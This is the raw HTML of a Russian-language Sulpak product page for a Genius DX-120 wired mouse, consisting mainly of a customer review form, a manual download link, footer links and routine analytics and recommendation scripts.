    <div class="popup__wrapper-1">
        <div class="popup__wrapper-2">
            <div class="popup__wrapper-3">
                <div class="popup__content popup__content-middle popup__content-small">
                    <div id="sorting-mobile" class="filters__sorting-mobile">
                            
                            <div>
                                <label class="form__label-line">
                                    <input class="form__radio mobile-comments-sort" type="checkbox" name="sorting" value="1"  data-url="/Comments/Comments?goodId=710&amp;classId=89&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True"><span></span>
                                    <span class="form__input-text">
                                        <span class="img">
                                            <svg width="12" height="12">
                                                <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                                                </use>
                                            </svg>
                                        </span>
                                        5 (2)
                                    </span>
                                </label>
                            </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="popup__shadow popup__close-js"></div>
</div>                    </div>                

                <div class="product__block-content-item product__reviews-form-block">
                    




<form id="add-comment" data-url="/Comments/AddComment">

    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxxNVCEUIumBtHx0ebZRs575e0glxeNpDVXuLu9UN8i4OlMylKPVwrzR0oWBipPuWW6ebkQyFsaRJqLPOdHws1qJr6tgF-YKZNEGlCi-OaU8mS5ilj2mvk7alh-trnmCMwo" />

    <input data-val="true" data-val-required="The GoodId field is required." id="productId" name="GoodId" type="hidden" value="710" />
    <input data-val="true" data-val-required="The GoodClassId field is required." id="productClassId" name="GoodClassId" type="hidden" value="89" />

    <h2 id="new-comment-header" class="product__page-block-header">Напишите свой отзыв</h2>

        <div class="product__reviews-form-block-text">
            Добавьте отзыв, заполнив личные данные, или сначала войдите на сайт, тогда информация будет автоматически взята из профиля.&nbsp;
            <a id="login-link" data-url="/CustomersAccount/Login">
                Войти
            </a>
        </div>

    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>

    <div class="product__reviews-block-overall-rating-wrapper" data-active-star-url="/Content/img/icon_page-product.svg#star_active" data-star-url="/Content/img/icon_page-product.svg#star">
        <div class="product__reviews-block-overall-rating-items">

<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_0__PropertyId" name="Marks[0].PropertyId" type="hidden" value="24782" /><input id="Marks_0__PropertyTitle" name="Marks[0].PropertyTitle" type="hidden" value="Дизайн" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Дизайн</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24782">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24782" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[0].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_1__PropertyId" name="Marks[1].PropertyId" type="hidden" value="24783" /><input id="Marks_1__PropertyTitle" name="Marks[1].PropertyTitle" type="hidden" value="Функциональность" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Функциональность</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24783">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24783" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[1].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_2__PropertyId" name="Marks[2].PropertyId" type="hidden" value="24784" /><input id="Marks_2__PropertyTitle" name="Marks[2].PropertyTitle" type="hidden" value="Удобство пользования" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Удобство пользования</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24784">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24784" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[2].PropertyMark">
                    </div>

        </div>
        <div class="product__reviews-block-overall-rating">
            <div class="product__reviews-block-overall-rating-value">5.0</div>
        </div>
    </div>

    <div class="product__reviews-form-wrapper">

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input id="new-comment-customer-name" class="form__input" type="text" autocomplete="off" required="" name="CustomerName" value="">
                    <div class="form__label">Ваше имя <span class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="product__reviews-form-recommend">
            <div class="product__reviews-form-recommend-text">Рекомендуете товар?</div>
            <div class="product__reviews-form-recommend-items">
                <a href="#" id="recommended" class="product__reviews-form-recommend-item option-add-class-active-js active">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green">
                            </use>
                        </svg>
                    </span>
                    Да
                </a>
                <a href="#" id="not-recommended" class="product__reviews-form-recommend-item option-add-class-active-js">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no-red">
                            </use>
                        </svg>
                    </span>
                    Нет
                </a>
            </div>

            <input id="good-recomendation" name="IsGoodRecommended" type="hidden" value="true">
        </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Advantages" autocomplete="off" id="Advantages" value="">
                <div class="form__label">Преимущества</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Disadvantages" autocomplete="off" id="Disadvantages" value="">
                <div class="form__label">Недостатки</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="comment-text-container" class="form__input form__input-textarea" data-long-comment="Слишком короткий комментарий" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>



<div class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addvideo">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="form__field">
                <div class="form__label-input form__label-input-js">
                    <input id="video-link-input" class="form__input" type="text" name="name"
                        autocomplete="off" required="">
                    <div class="form__label">Ссылка на видео с Youtube </div>
                </div>
            </div>
        </div>
        <a href="#" id="add-video-btn" class="product__reviews-form-media-button btn">Добавить видео</a>
    </div>
    <div class="product__reviews-form-media-add">
        <div id="video-link-error" class="product__reviews-media-add-alert">
            Видео не добавлено. Убедитесь, что ссылка была указана верно
        </div>
        <div id="video-limit-error" class="product__reviews-media-add-alert">
            Принимаются ссылки на видео не более двух штук
        </div>
    </div>

</div>

<div id="image-drop-zone" class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addpicture">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="product__reviews-form-media-title">Добавить фотографии
            </div>
            <div class="product__reviews-form-media-text">
                Принимаются файлы размером не более 2 мб и количеством от 3 до 5 штук
                &nbsp;
                Для загрузки, перетащите файлы сюда...
            </div>
        </div>
        <a href="#" id="choose-photo-btn" class="product__reviews-form-media-button btn">или нажмите сюда..</a>
        <input type="file" style="display: none" name="file" id="mediaFiles" multiple />
    </div>

    <div class="product__reviews-form-media-add">
    </div>
</div>

<div id="added-media-preview-template">
    <div id="video-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src=""">
                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>

    <div id="photo-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src="">
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>
</div>
        <div class="g-recaptcha g-recaptcha-add-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onAddCommentCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит оскорблений и ссылок на сторонние ресурсы. 
                <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полные правила модерации</a>;
            </div>

            <button id="submit-comment-form"
                    class="reviews-comments-item-form-btn btn btn__red"
                    data-product-id="89_710"
                    data-recommendation="good-recomendation"
                    data-rating="finnalGrade"
                    onmousedown="try { evinentLib.analyzeEstimation(this); } catch (_) { }">
                Разместить отзыв
            </button>
        </div>
    </div>

    <div style="display: none">
        <div id="successPopup">
            Ваш отзыв сохранен и будет обработан в соответствии с
            <br /><br />
            <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полными правилами модерации</a>
        </div>
    </div>

</form>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>
            </div>

        <div id="buyCheaperTabContainer"
        data-url="/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_0_2.jpeg"
        data-full-price="0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        

            <div class="product__page-content-item product__page-content-js product__page-content-9-js"
            data-certificates-url="">
                <div class="product__page-block-separator product__block-with-sidebar">
                    <div class="container">
                        <div class="product__block-with-sidebar-wrapper">
                            <div class="product__block-content">

                                    <div class="product__block-content-item product__instruction-block ">
                                        <h2 class="product__page-block-header">Инструкции</h2>
                                        <div class="product__instruction-items">

                                                <a href="https://object.pscloud.io/cms/cms/Uploads/file_0_89_710_0_0.pdf" download="" target="_blank" class="product__instruction-item">
                                                    <div class="product__instruction-item-img">
                                                        <svg width="56" height="70">
                                                            <use xlink:href="/Content/img/icon_page-product.svg#file">
                                                            </use>
                                                        </svg>
                                                    </div>
                                                    <div class="product__instruction-item-info">
                                                        <div class="product__instruction-item-title">Скачать инструкцию</div>
                                                    </div>
                                                </a>

                                        </div>
                                    </div>


                            </div>
                            <div class="product__block-sidebar">
                                <div class="product__block-sidebar-content">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>



<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'miysh_provodnaya_genius_dx_120_red_31010105104_89_710';
                target.dataset.eventValueNum = '456823';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="710"
    data-classid="89"
    style="display: none">
        <div class="container" data-url="/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                С этим товаром покупают
            </div>

            <div class="product__recommended-categories" data-url="/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Все категории
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

    </div>

    <div class="product__info-fixed-buttons">




            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="456823">
                Сообщите когда появится
            </a>

    </div>

</div>


<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Компания Sulpak
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://job.sulpak.kz">Карьера в Sulpak</a></li>
                                    <li><a href="https://www.sulpak.kg/Article/11483">Контакты</a></li>
                                    <li><a href="http://sulpak.kg/Article/6321">Информация о сети</a></li>
                                    <li><a href="http://sulpak.kg/Article/6322">Торговая недвижимость</a></li>
                                    <li><a href="http://sulpak.kg/Article/6323">Корпоративные продажи</a></li>
                                    <li><a href="http://sulpak.kg/Article/6324">Оптовый отдел</a></li>
                                    <li><a href="http://sulpak.kg/Article/6326">CPI Партнерство</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Полезно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kg/BonusClub">Программа лояльности S.Bonus</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/18768/garantiya_i_vozvrat">Условия возврата и гарантии</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/12231/sposobiy_oplatiy_i_dostavki">Доставка и оплата</a></li>
                                    <li><a href="https://www.sulpak.kg/Article/9361">Гид покупателя</a></li>
                                    <li><a href="https://www.sulpak.kz/Posts/sovetiy_po_viyboru_tehniki">Советы по выбору техники</a></li>
                                    <li><a href="https://www.sulpak.kg/Services">Адреса сервисных центров</a></li>
                                    <li><a href="https://www.sulpak.kg/Shops/34">Адреса розничных магазинов</a></li>
                                    <li><a href="http://sulpak.kg/Article/9649">Услуги по установке техники Hitechnic</a></li>
                                    <li><a href="https://www.sulpak.kg/Article/6319">Условия кредитования</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Выгодно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kg/Article/12971/">Оставь отзыв - заработай бонус!</a></li>
									<li><a href="http://sulpak.kg/Article/6328">Подарочные карты</a></li>
									<li><a href="http://sulpak.kg/Article/6330">Услуга &quot;Express-Сервис&quot;</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Подписывайтесь и получайте самые интересные предложения первыми!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Введите Ваш E-mail">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Бишкек" data-city-id="34">
                                    Подписаться
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            МЫ В СОЦСЕТЯХ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    НАВЕДИТЕ КАМЕРУ И СКАЧАЙТЕ ПРИЛОЖЕНИЕ SULPAK
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Участник группы с 2014 года
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Дизайн сайта
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Разработка сайта
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Вы успешно подписались.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Введите корректный e-mail
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/Home/GetCities" 
	data-url="/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;miysh_provodnaya_genius_dx_120_red_31010105104_89_710&quot;}"
    data-city-id="34"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fmiysh_provodnaya_genius_dx_120_red_31010105104_89_710" 
								data-id="login-tab">
								Личный кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fmiysh_provodnaya_genius_dx_120_red_31010105104_89_710" 
								data-id="registration-tab">
								Регистрация
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
